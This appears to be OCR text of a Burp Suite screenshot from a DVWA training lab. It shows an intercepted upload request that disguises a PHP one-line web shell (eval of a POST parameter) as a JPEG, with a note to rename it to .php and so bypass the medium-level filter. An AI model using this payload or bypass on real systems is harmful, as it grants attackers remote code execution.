 Burp Suite Professional v2021.3.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://192.168.40.147:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.40.147
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------129578137624673401642344643879
8 Content-Length: 491
9 Origin: http://192.168.40.147
10 Connection: close
11 Referer: http://192.168.40.147/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=olt2v4mcj7clb1sh7dd1a7vga6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------129578137624673401642344643879
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------129578137624673401642344643879
20 Content-Disposition: form-data; name="uploaded"; filename="2.jpg"
21 Content-Type: image/jpeg
22
23 <?php @eval($_POST[cmd]);?>
24 -----------------------------129578137624673401642344643879
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------129578137624673401642344643879--
29
改成php